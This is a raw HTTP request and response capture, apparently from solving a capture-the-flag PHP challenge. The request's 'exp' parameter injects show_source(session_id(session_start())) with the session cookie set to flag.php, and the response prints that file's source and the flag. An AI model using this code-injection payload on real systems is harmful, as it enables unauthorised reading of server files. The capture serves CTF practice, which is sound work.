 Request
Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 5acd013a-7969-4c5f-a0c6-39834b6c12a9.node4.buuoj.cn:81
Cookie: PHPSESSID=flag.php
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 09 Jan 2022 09:01:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="
style="color: #DD0000">"flag{74af4388-2b17-43c2-bb4b-22d72e212503}"</sp
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>